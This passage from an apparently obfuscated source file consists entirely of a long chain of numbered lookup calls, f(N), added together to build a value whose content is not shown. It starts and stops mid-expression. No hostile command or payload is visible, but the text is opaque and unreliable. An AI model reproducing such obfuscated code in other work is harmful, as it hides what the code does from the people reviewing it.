f(39209) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(30781) + f(35343) + f(4883) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(1092) + f(21173) + f(25624) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(19059) + f(26388) + f(28849) + f(37231) + f(24382) + f(37071) + f(11944) + f(21016) + f(12664) + f(33436) + f(1938) + f(15765) + f(14414) + f(36646)) + (f(9294) + f(7736) + f(30678) + f(35816) + f(22291) + f(1217) + f(14440) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(11482) + f(39833) + f(11800) + f(37169) + f(20043) + f(36528) + f(19917) + f(23795) + f(31230) + f(20440) + f(32794) + f(28170) + f(18451) + f(22245) + f(13668) + f(7313) + f(29820) + f(4888) + f(9944) + f(37655) + f(9653) + f(14211) + f(38351) + f(30803) + f(33030) + f(39287) + f(16918) + f(27487) + f(2171) + f(2869) + f(7821) + f(32384) + f(15397) + f(26953) + f(11921) + f(36834) + f(20504) + f(12416) + f(19609) + f(34001) + f(34772) + f(33218) + f(2742) + f(1875) + f(37069) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(8744) + f(25063) + f(25293) + f(4022) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(28331) + f(34824) + f(21923) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(3521) + f(17142) + f(21800) + f(2476) + f(28288) + f(27493) + f(23273) + f(14558) + f(27341) + f(38916) + f(15277) + f(36868) + f(34743) + f(26211) + f(997) + f(2983) + f(22848) + f(16673) + f(28254) + f(34520)) + (f(34439) + f(20327) + f(7039) + f(10777) + f(38535) + f(35020) + f(22334) + f(982) + f(20624) + f(24905) + f(35275) + f(4393) + f(32277) + f(12005) + f(22013) + f(14916) + f(35725) + f(5844) + f(35599) + f(22550) + f(22653) + f(37726) + f(39236) + f(5329) + f(26261) + f(986) + f(33086) + f(25437) + f(3913) + f(19880) + f(36523) + f(18937) + f(5354) + f(35633) + f(36280) + f(36034) + f(5977) + f(19014) + f(18443) + f(22258) + f(10799) + f(36183) + f(28328) + f(6937) + f(22705) + f(5659) + f(24545) + f(34290) + f(12493) + f(33360) + f(8694) + f(19239) + f(38890) + f(29944) + f(5211) + f(2101) + f(15868) + f(6468) + f(30941) + f(27195) + f(37955) + f(666) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(33743) + f(35976) + f(5813) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(4850) + f(6681) + f(14315) + f(26030) + f(32411) + f(5314) + f(33250) + f(2535) + f(28901) + f(691) + f(3561) + f(13061) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(9913) + f(30343) + f(36506) + f(28929) + f(29377) + f(31692)) + (f(34475) + f(37149) + f(8744) + f(24237) + f(7470) + f(34155) + f(2847) + f(22689) + f(3801) + f(5684) + f(17601) + f(23493) + f(11611) + f(4004) + f(30119) + f(11333) + f(22525) + f(26122) + f(23824) + f(27676) + f(27663) + f(21322) + f(17314) + f(22264) + f(8074) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(31539) + f(4272) + f(30010) + f(5115) + f(40020) + f(36521) + f(18448) + f(24832) + f(32677) + f(8380) + f(29085) + f(25875) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(10503) + f(3491) + f(37589) + f(6264) + f(27562) + f(38755) + f(31163) + f(18784) + f(23687) + f(8049) + f(12973) + f(30616) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(20328) + f(11825) + f(11053) + f(14921) + f(38792) + f(5520) + f(3675) + f(39575) + f(14890) + f(14161) + f(14186) + f(34948) + f(35290) + f(35155) + f(14586) + f(1272) + f(7574) + f(30101) + f(21556) + f(4967) + f(8352) + f(18519) + f(9164) + f(28981) + f(9090) + f(4522) + f(1994) + f(39176) + f(10425) + f(3584) + f(23730) + f(30529) + f(40005) + f(1220)) + (f(33863) + f(30720) + f(27664) + f(17411) + f(20005) + f(32205) + f(22400) + f(4997) + f(39811) + f(28284) + f(24362) + f(22352) + f(12736) + f(38045) + f(15497) + f(7332) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(12504) + f(11958) + f(25974) + f(16370) + f(26331) + f(11378) + f(10914) + f(38886) + f(28164) + f(24814) + f(15138) + f(11287) + f(21609) + f(31544) + f(31898) + f(9562) + f(15415) + f(14585) + f(26485) + f(1062) + f(20047) + f(23055) + f(922) + f(9726) + f(6714) + f(17201) + f(9560) + f(28344) + f(13564) + f(17728) + f(6312) + f(18245) + f(31658) + f(5822) + f(36378) + f(13588) + f(29752) + f(28696) + f(30315) + f(31125) + f(4492) + f(31945) + f(11998) + f(3731) + f(4609) + f(19180) + f(1520) + f(25953) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25500) + f(12744) + f(31402) + f(29794) + f(5247) + f(15349) + f(9983) + f(24302) + f(5672) + f(15949) + f(26117) + f(7563) + f(32018) + f(37693) + f(19673) + f(13238) + f(11281) + f(20795) + f(31151) + f(33281) + f(23330) + f(13035) + f(11547) + f(39595) + f(10944)) + (f(7661) + f(18993) + f(28985) + f(17793) + f(37780) + f(31579) + f(33298) + f(25746) + f(27889) + f(20447) + f(35501) + f(11304) + f(32732) + f(13805) + f(37674) + f(3581) + f(14136) + f(11374) + f(17495) + f(32185) + f(18644) + f(7823) + f(11958) + f(22906) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(4880) + f(10510) + f(21877) + f(34066) + f(20833) + f(15189) + f(35359) + f(3874) + f(2331) + f(8404) + f(4812) + f(34425) + f(3833) + f(35997) + f(38880) + f(34918) + f(30792) + f(12289) + f(39149) + f(4141) + f(16535) + f(24195) + f(1382) + f(16889) + f(39541) + f(30977) + f(33273) + f(30384) + f(23655) + f(20936) + f(9396) + f(1308) + f(17055) + f(28003) + f(19396) + f(34369) + f(1694) + f(39854) + f(3061) + f(27806) + f(10810) + f(14479) + f(747) + f(36171) + f(24949) + f(27194) + f(19100) + f(16576) + f(39030) + f(39522) + f(16386) + f(37639) + f(12495) + f(9325) + f(14200) + f(39400) + f(24629) + f(35879) + f(31881) + f(10806) + f(25102) + f(26362) + f(33319) + f(6979) + f(29208) + f(4821) + f(16122) + f(13170) + f(21759) + f(31580)) + (f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(24404) + f(10267) + f(26982) + f(9969) + f(38154) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(28768) + f(28736) + f(16215) + f(21609) + f(17191) + f(29321) + f(8527) + f(35271) + f(31417) + f(16556) + f(26633) + f(15581) + f(24864) + f(9333) + f(3675) + f(21042) + f(15125) + f(39327) + f(23235) + f(16959) + f(21815) + f(39188) + f(918) + f(17530) + f(1210) + f(27529) + f(33780) + f(2381) + f(36949) + f(4371) + f(6062) + f(23120) + f(19970) + f(25337) + f(18854) + f(34833) + f(14761) + f(14319) + f(5767) + f(2016) + f(25655) + f(35825) + f(39744) + f(31922) + f(28942) + f(24620) + f(9224) + f(36669) + f(6557) + f(11893) + f(17137) + f(5314) + f(4639) + f(32111) + f(25578) + f(27845) + f(26046) + f(17838) + f(15496) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(29350) + f(11686) + f(20152) + f(17637) + f(12965) + f(11621) + f(31913) + f(22583) + f(28931) + f(15255) + f(34195) + f(37650) + f(6868) + f(937) + f(38029) + f(12209) + f(26844) + f(12765) + f(34141) + f(4788)) + (f(24884) + f(8416) + f(1207) + f(33022) + f(14220) + f(18919) + f(7497) + f(28421) + f(34025) + f(37729) + f(9769) + f(25686) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(10061) + f(8962) + f(39688) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(2397) + f(3879) + f(26514) + f(5868) + f(12433) + f(9884) + f(1215) + f(11845) + f(11925) + f(2235) + f(1648) + f(34117) + f(32090) + f(37701) + f(24606) + f(25440) + f(2821) + f(7071) + f(14216) + f(20201) + f(5399) + f(35783) + f(4748) + f(21288) + f(11758) + f(10717) + f(4680) + f(16230) + f(973) + f(4420) + f(20730) + f(18603) + f(18394) + f(25954) + f(31832) + f(4836) + f(10659) + f(19396) + f(13138) + f(600) + f(2478) + f(18886) + f(35447) + f(17297) + f(33843) + f(24272) + f(5413) + f(1399) + f(23285) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(17345) + f(25313) + f(35514) + f(1790) + f(10463) + f(10152) + f(22475) + f(27192) + f(29350) + f(25576) + f(6762) + f(8970) + f(36516) + f(38288) + f(35761) + f(23137) + f(10966) + f(37315)) + (f(23971) + f(23893) + f(27611) + f(36253) + f(24864) + f(28910) + f(39722) + f(25212) + f(27198) + f(29565) + f(18730) + f(27224) + f(33511) + f(38200) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(24458) + f(30570) + f(839) + f(19440) + f(20634) + f(29307) + f(17804) + f(37424) + f(35412) + f(2381) + f(32596) + f(36404) + f(16186) + f(10104) + f(18687) + f(6693) + f(26332) + f(30156) + f(12550) + f(1859) + f(23206) + f(28685) + f(25488) + f(21837) + f(24303) + f(1124) + f(10509) + f(2125) + f(3642) + f(36080) + f(6629) + f(19264) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(16556) + f(22767) + f(26278) + f(25784) + f(22423) + f(39846) + f(20774) + f(23588) + f(11794) + f(9396) + f(12108) + f(29470) + f(28683) + f(2750) + f(3317) + f(6267) + f(2195) + f(6193) + f(39380) + f(2507) + f(19237) + f(5484) + f(31986) + f(39536) + f(38586) + f(24246) + f(39634) + f(27200) + f(20698) + f(3472) + f(13824) + f(23304) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25826) + f(10259) + f(26661) + f(2171) + f(2869)) + (f(7821) + f(32384) + f(15397) + f(26953) + f(27907) + f(1149) + f(29535) + f(4318) + f(33905) + f(9202) + f(25957) + f(19487) + f(17545) + f(37176) + f(24260) + f(40074) + f(33227) + f(25689) + f(25679) + f(13114) + f(18220) + f(28262) + f(5840) + f(36758) + f(18425) + f(11170) + f(23946) + f(8411) + f(33273) + f(31070) + f(15224) + f(27870) + f(23235) + f(28986) + f(12923) + f(19372) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(2919) + f(14088) + f(5116) + f(36897) + f(19976) + f(5227) + f(34944) + f(26948) + f(4807) + f(29082) + f(13974) + f(6632) + f(37376) + f(3951) + f(6142) + f(8391) + f(26868) + f(33233) + f(10527) + f(9618) + f(1462) + f(21520) + f(25460) + f(17627) + f(29262) + f(15309) + f(37673) + f(31798) + f(26576) + f(35662) + f(16805) + f(4940) + f(10655) + f(36259) + f(8699) + f(19959) + f(23479) + f(10249) + f(18141) + f(8113) + f(4661) + f(15907) + f(18011) + f(1240) + f(5887) + f(34250) + f(11036) + f(37109) + f(22103) + f(7467) + f(31702) + f(12777) + f(37753) + f(3207) + f(3410) + f(13879) + f(13744) + f(35515) + f(8542)) + (f(8736) + f(4851) + f(13012) + f(27945) + f(32551) + f(20538) + f(22484) + f(13170) + f(25827) + f(27622) + f(33265) + f(16746) + f(27894) + f(31749) + f(38344) + f(17441) + f(17982) + f(35427) + f(39047) + f(18840) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(18360) + f(11883) + f(18654) + f(26374) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(38262) + f(28467) + f(970) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(31881) + f(38829) + f(12569) + f(20553) + f(34842) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(15613) + f(18613) + f(11539) + f(33736) + f(16974) + f(32146) + f(32448) + f(28917) + f(26126) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21286) + f(32474) + f(6495) + f(10166) + f(25181) + f(30671) + f(36431) + f(12215) + f(1033) + f(31631) + f(12553) + f(19948) + f(16504) + f(4540) + f(38387) + f(14528) + f(22690) + f(30451) + f(12288) + f(17415) + f(8650) + f(25196) + f(450) + f(29269) + f(1436) + f(5145) + f(30202) + f(31480) + f(10058) + f(24701) + f(15835)) + (f(32455) + f(2328) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21270) + f(32474) + f(6495) + f(39360) + f(37033) + f(18966) + f(14138) + f(13642) + f(7775) + f(15083) + f(13871) + f(11804) + f(7947) + f(21780) + f(34358) + f(35747) + f(30602) + f(23082) + f(2647) + f(5870) + f(22109) + f(32729) + f(14542) + f(14308) + f(17623) + f(13073) + f(19786) + f(27872) + f(22639) + f(12220) + f(15785) + f(38667) + f(35040) + f(25818) + f(33742) + f(25263) + f(4635) + f(33630) + f(31443) + f(17409) + f(25984) + f(20600) + f(28847) + f(31690) + f(4721) + f(2197) + f(613) + f(32890) + f(4253) + f(12205) + f(27579) + f(16126) + f(13723) + f(19177) + f(3301) + f(21147) + f(5415) + f(8221) + f(25616) + f(13112) + f(6602) + f(3734) + f(33196) + f(12796) + f(5493) + f(27891) + f(20187) + f(15158) + f(19736) + f(36470) + f(12430) + f(33470) + f(26839) + f(5164) + f(14201) + f(16456) + f(6026) + f(23473) + f(34355) + f(22824) + f(12349) + f(17538) + f(12593) + f(23849) + f(474) + f(1673) + f(14565) + f(5799) + f(37846) + f(10176) + f(38515) + f(8882) + f(16029)) + (f(25713) + f(26367) + f(7480) + f(18387) + f(8544) + f(8472) + f(34975) + f(19700) + f(22505) + f(3242) + f(16272) + f(529) + f(23733) + f(16193) + f(30561) + f(6764) + f(6335) + f(37872) + f(38317) + f(5335) + f(26883) + f(5853) + f(37957) + f(20957) + f(20049) + f(25942) + f(27301) + f(28994) + f(10724) + f(12014) + f(17009) + f(7504) + f(13324) + f(12098) + f(25805) + f(32996) + f(33058) + f(36795) + f(38962) + f(17070) + f(20074) + f(20912) + f(12347) + f(34844) + f(34756) + f(2756) + f(5993) + f(10036) + f(33776) + f(39653) + f(21994) + f(26965) + f(33994) + f(11458) + f(6628) + f(23612) + f(16847) + f(17937) + f(9927) + f(11040) + f(1736) + f(6059) + f(11011) + f(33938) + f(37029) + f(39686) + f(35634) + f(39147) + f(31896) + f(34529) + f(3363) + f(32311) + f(15728) + f(13416) + f(15587) + f(1974) + f(34736) + f(5545) + f(19316) + f(26015) + f(34527) + f(31907) + f(20544) + f(29516) + f(25568) + f(12185) + f(34064) + f(36586) + f(20140) + f(28614) + f(8912) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(9958) + f(33105) + f(24636)) + (f(22277) + f(28847) + f(31690) + f(885) + f(2197) + f(38131) + f(1606) + f(1112) + f(23466) + f(16795) + f(3498) + f(6513) + f(8944) + f(17265) + f(30793) + f(27483) + f(10077) + f(1780) + f(37367) + f(17227) + f(26872) + f(2024) + f(31914) + f(20944) + f(24666) + f(23639) + f(11190) + f(35159) + f(22802) + f(21913) + f(10034) + f(3017) + f(3878) + f(11138) + f(34533) + f(25947) + f(870) + f(18396) + f(2447) + f(36767) + f(7984) + f(26413) + f(21282) + f(12566) + f(13628) + f(11880) + f(14790) + f(34712) + f(30547) + f(38914) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(17421) + f(8965) + f(9047) + f(26971) + f(24336) + f(25083) + f(15795) + f(20294) + f(14242) + f(21242) + f(16305) + f(34846) + f(3560) + f(7386) + f(17737) + f(24962) + f(33987) + f(6280) + f(9473) + f(17465) + f(31616) + f(9386) + f(38096) + f(16776) + f(13955) + f(7183) + f(28456) + f(18273) + f(9355) + f(19012) + f(20745) + f(10370) + f(7766) + f(12640) + f(8918) + f(7989) + f(37379) + f(13221) + f(37010) + f(29887) + f(22395) + f(8185)) + (f(10664) + f(31023) + f(25155) + f(38734) + f(36350) + f(9468) + f(37209) + f(3468) + f(25735) + f(4805) + f(9867) + f(11937) + f(3756) + f(9930) + f(34307) + f(14111) + f(33145) + f(14444) + f(17591) + f(6003) + f(609) + f(39265) + f(21521) + f(14425) + f(14787) + f(14869) + f(35470) + f(17542) + f(17688) + f(4918) + f(37425) + f(13905) + f(20830) + f(17301) + f(6902) + f(31642) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(25485) + f(34840) + f(15988) + f(26274) + f(2106) + f(29292) + f(6736) + f(37200) + f(39419) + f(35767) + f(17337) + f(39056) + f(7219) + f(17512) + f(435) + f(35931) + f(14305) + f(38263) + f(24055) + f(21580) + f(36882) + f(20411) + f(38427) + f(9308) + f(11551) + f(29999) + f(24554) + f(21675) + f(15218) + f(36422) + f(26727) + f(12442) + f(27887) + f(22788) + f(14091) + f(33120) + f(4101) + f(24036) + f(10264) + f(38487) + f(36549) + f(4773) + f(9940) + f(6953) + f(19611) + f(13493) + f(7946) + f(5201) + f(6052) + f(6855) + f(967) + f(9143) + f(18538) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(4525)) + (f(36784) + f(22420) + f(25584) + f(21874) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(33052) + f(27297) + f(29504) + f(23093) + f(11121) + f(14992) + f(14648) + f(6117) + f(2253) + f(34148) + f(1697) + f(32932) + f(23779) + f(1669) + f(25479) + f(3035) + f(10922) + f(21182) + f(24042) + f(32885) + f(27134) + f(39636) + f(22085) + f(13447) + f(592) + f(32841) + f(36117) + f(34487) + f(38762) + f(39430) + f(34330) + f(7359) + f(16362) + f(821) + f(32839) + f(10623) + f(21061) + f(20525) + f(7089) + f(5948) + f(17140) + f(33556) + f(30362) + f(32237) + f(13575) + f(27882) + f(26054) + f(10620) + f(32548) + f(28280) + f(10127) + f(32637) + f(24205) + f(22839) + f(14763) + f(29352) + f(7113) + f(17233) + f(3053) + f(22793) + f(18691) + f(9575) + f(9442) + f(18906) + f(16352) + f(807) + f(6487) + f(23861) + f(16822) + f(7667) + f(2489) + f(9193) + f(7027) + f(3423) + f(4959) + f(17589) + f(39269) + f(2819) + f(24061) + f(20139) + f(2934) + f(37584) + f(5199) + f(16025) + f(29207) + f(37523) + f(9786) + f(39965)) + (f(29926) + f(35439) + f(26906) + f(26341) + f(28030) + f(8984) + f(14716) + f(38946) + f(23553) + f(6565) + f(12298) + f(37773) + f(24607) + f(13164) + f(744) + f(17896) + f(9843) + f(37335) + f(959) + f(33335) + f(13670) + f(29230) + f(32303) + f(13312) + f(8849) + f(31483) + f(28984) + f(23526) + f(19164) + f(36833) + f(19848) + f(18617) + f(4239) + f(12054) + f(13731) + f(33141) + f(29192) + f(4147) + f(18191) + f(24346) + f(14629) + f(22230) + f(7186) + f(35009) + f(18103) + f(11717) + f(33020) + f(33204) + f(34544) + f(18815) + f(11365) + f(15231) + f(38895) + f(20721) + f(20880) + f(3976) + f(18789) + f(19958) + f(16891) + f(3957) + f(22613) + f(19375) + f(15103) + f(30555) + f(11072) + f(780) + f(2289) + f(7402) + f(3266) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(38199) + f(10629) + f(26080) + f(17439) + f(28025) + f(37789) + f(3875) + f(1696) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229)) + (f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(6713) + f(37321) + f(9130) + f(36278) + f(9013) + f(27506) + f(39319) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(12225) + f(23864) + f(16466) + f(2654) + f(4349) + f(20625) + f(11828) + f(39940) + f(26754) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(22994) + f(4650) + f(23861) + f(16822) + f(30996) + f(23406) + f(17280) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229) + f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(25121) + f(24345) + f(21429) + f(20954) + f(4382) + f(20274) + f(38523) + f(26956) + f(17237) + f(27534) + f(22195) + f(6213) + f(39304) + f(21385) + f(39987) + f(13037) + f(19565) + f(5816) + f(17144) + f(5190) + f(2786) + f(3444) + f(18130) + f(15927) + f(16934) + f(599) + f(30711) + f(8873) + f(2262) + f(10725)) + (f(15611) + f(1091) + f(26674) + f(7291) + f(6338) + f(31171) + f(30677) + f(30753) + f(37690) + f(28983) + f(36684) + f(19114) + f(36960) + f(12930) + f(9122) + f(17387) + f(31790) + f(16824) + f(8007) + f(22746) + f(19225) + f(39693) + f(24146) + f(22945) + f(33125) + f(37558) + f(8784) + f(32689) + f(38336) + f(36151) + f(2609) + f(32836) + f(8943) + f(15747) + f(39369) + f(17721) + f(4694) + f(26689) + f(31655) + f(9815) + f(14685) + f(13948) + f(14863) + f(37563) + f(3883) + f(30934) + f(16780) + f(22201) + f(25503) + f(35358) + f(4106) + f(34642) + f(3178) + f(37910) + f(31177) + f(38500) + f(35585) + f(8843) + f(33601) + f(38629) + f(28497) + f(3992) + f(36152) + f(34427) + f(36900) + f(31972) + f(2053) + f(19233) + f(1444) + f(34855) + f(27723) + f(22808) + f(7805) + f(1598) + f(39950) + f(21768) + f(18627) + f(34017) + f(4576) + f(15461) + f(17253) + f(34186) + f(6697) + f(20607) + f(33834) + f(9302) + f(6422) + f(22953) + f(16769) + f(13426) + f(8489) + f(23022) + f(27513) + f(38517) + f(14524) + f(14563) + f(40056) + f(6409) + f(28800) + f(21832)) + (f(21861) + f(869) + f(34992) + f(36196) + f(7377) + f(23191) + f(12767) + f(29187) + f(30595) + f(17386) + f(1362) + f(15620) + f(13283) + f(3261) + f(22223) + f(5512) + f(13417) + f(37440) + f(15483) + f(12732) + f(38441) + f(18193) + f(20474) + f(20428) + f(12190) + f(7407) + f(28894) + f(14592) + f(16999) + f(25882) + f(6300) + f(19469) + f(1976) + f(36751) + f(28394) + f(17778) + f(7681) + f(8491) + f(1982) + f(4012) + f(23342) + f(37340) + f(37582) + f(37372) + f(15677) + f(2839) + f(22827) + f(7171) + f(9880) + f(6962) + f(38126) + f(7571) + f(33908) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(27353) + f(24523) + f(15259) + f(24712) + f(18599) + f(19674) + f(5594) + f(34677) + f(30459) + f(4421) + f(16988) + f(39739) + f(22474) + f(14553) + f(11023) + f(29617) + f(6985) + f(20627) + f(23400) + f(14061) + f(469) + f(23818) + f(38592) + f(6880) + f(22104) + f(14961) + f(29740) + f(23565) + f(1529) + f(12982) + f(20086) + f(31423) + f(1756) + f(8957) + f(27288)) + (f(9155) + f(3757) + f(4013) + f(26775) + f(37664) + f(15548) + f(16104) + f(28179) + f(7336) + f(8938) + f(28576) + f(37576) + f(2634) + f(1921) + f(30182) + f(17218) + f(19524) + f(18255) + f(13287) + f(4331) + f(22030) + f(37465) + f(36251) + f(15883) + f(29790) + f(12797) + f(2398) + f(23525) + f(32356) + f(18762) + f(5386) + f(27981) + f(27138) + f(4045) + f(23250) + f(18801) + f(18987) + f(29254) + f(13266) + f(22398) + f(23678) + f(23265) + f(36035) + f(39716) + f(23082) + f(30769) + f(21851) + f(26870) + f(25789) + f(24075) + f(16681) + f(38345) + f(22466) + f(8588) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(27738) + f(36344) + f(16472) + f(37980) + f(31528) + f(10486) + f(9432) + f(28697) + f(21250) + f(15693) + f(14498) + f(9901) + f(11744) + f(27694) + f(13183) + f(1805) + f(7156) + f(30972) + f(20699) + f(35855) + f(33259) + f(15584) + f(34116) + f(36883) + f(11226) + f(27826) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225)) + (f(34282) + f(34644) + f(36771) + f(25867) + f(24057) + f(21509) + f(31323) + f(11993) + f(6321) + f(19981) + f(20220) + f(20344) + f(7408) + f(16404) + f(18469) + f(26585) + f(35868) + f(25032) + f(5245) + f(38494) + f(19590) + f(30675) + f(36006) + f(9670) + f(9805) + f(21754) + f(9369) + f(23013) + f(10223) + f(4869) + f(1395) + f(35753) + f(18652) + f(29583) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185) + f(927) + f(17175) + f(24560) + f(28743) + f(37345) + f(11885) + f(37771) + f(35648) + f(5736) + f(2620) + f(13065) + f(21536) + f(35835) + f(2132) + f(3732) + f(28547) + f(14365) + f(38353) + f(6342) + f(11725) + f(37106) + f(33516) + f(2395) + f(14344) + f(15660) + f(767) + f(32786) + f(23923) + f(13680) + f(34180) + f(1848) + f(26437) + f(35545) + f(7909) + f(37182) + f(30684) + f(23886) + f(20156) + f(2052) + f(26037) + f(38488) + f(18151) + f(29677) + f(24941) + f(39158) + f(9312) + f(5123) + f(14085) + f(13832) + f(18216) + f(33786) + f(7036) + f(3240) + f(20366)) + (f(18211) + f(26743) + f(5925) + f(21471) + f(31119) + f(13478) + f(6811) + f(18758) + f(14028) + f(20552) + f(11070) + f(31234) + f(4058) + f(32464) + f(10883) + f(4866) + f(20609) + f(16777) + f(39570) + f(35224) + f(24251) + f(39583) + f(25790) + f(20172) + f(7646) + f(6642) + f(21216) + f(38187) + f(2231) + f(22778) + f(17124) + f(23528) + f(23693) + f(25462) + f(16565) + f(14605) + f(34419) + f(38350) + f(2627) + f(20862) + f(32072) + f(12599) + f(10365) + f(24927) + f(588) + f(555) + f(34701) + f(19634) + f(12437) + f(1989) + f(33217) + f(23950) + f(11943) + f(36526) + f(11468) + f(13377) + f(33274) + f(7635) + f(9368) + f(18229) + f(4232) + f(5788) + f(30736) + f(14508) + f(37734) + f(21881) + f(9832) + f(4965) + f(25648) + f(10381) + f(12172) + f(18826) + f(33590) + f(28772) + f(13796) + f(20402) + f(10582) + f(36043) + f(28899) + f(28162) + f(11226) + f(15126) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225) + f(34282) + f(34644) + f(36771) + f(15734)) + (f(5945) + f(9840) + f(24686) + f(34485) + f(37605) + f(39507) + f(26242) + f(1040) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(19481) + f(26260) + f(3613) + f(2555) + f(35979) + f(37433) + f(18124) + f(9598) + f(15537) + f(34950) + f(40061) + f(1559) + f(22760) + f(29961) + f(32170) + f(23654) + f(8336) + f(21235) + f(24632) + f(10911) + f(24031) + f(3044) + f(9501) + f(31411) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(32147) + f(11105) + f(35058) + f(19330) + f(17158) + f(19442) + f(25791) + f(4270) + f(1314) + f(35446) + f(23815) + f(33767) + f(29375) + f(16963) + f(33515) + f(9512) + f(27503) + f(8875) + f(6396) + f(31241) + f(24247) + f(30752) + f(13158) + f(25638) + f(18403) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311)) + (f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(20668) + f(9699) + f(16997) + f(22773) + f(5635) + f(24018) + f(40011) + f(1367) + f(18308) + f(5456) + f(843) + f(3516) + f(32425) + f(33064) + f(7682) + f(24113) + f(33179) + f(19919) + f(17757) + f(3493) + f(11107) + f(35895) + f(16545) + f(8772) + f(39537) + f(28850) + f(36819) + f(38574) + f(28661) + f(16731) + f(20582) + f(29057) + f(25821) + f(11275) + f(37477) + f(10903) + f(19453) + f(32431) + f(32102) + f(26520) + f(8620) + f(14282) + f(23941) + f(18872) + f(988) + f(1381) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(20589) + f(17150) + f(36420) + f(14575) + f(11789) + f(23704) + f(875) + f(30139) + f(3140) + f(8387) + f(8481) + f(14370) + f(26366) + f(27886) + f(1247) + f(4389) + f(24415) + f(30414) + f(31392) + f(910) + f(16115) + f(25825) + f(29172) + f(2002) + f(4362) + f(3139) + f(35210) + f(7244) + f(7205) + f(26346) + f(25152) + f(28312) + f(31474) + f(7533) + f(21484) + f(24597) + f(32340) + f(36216) + f(33621) + f(33862)) + (f(7284) + f(37594) + f(36251) + f(15883) + f(24676) + f(24817) + f(23765) + f(11987) + f(22901) + f(30110) + f(13317) + f(16098) + f(26856) + f(7876) + f(6019) + f(21820) + f(17257) + f(27559) + f(5271) + f(30266) + f(33229) + f(15185) + f(15438) + f(9833) + f(23463) + f(34724) + f(5957) + f(2283) + f(10668) + f(18838) + f(19704) + f(22962) + f(13085) + f(4868) + f(21165) + f(2013) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(28185) + f(11680) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(34253) + 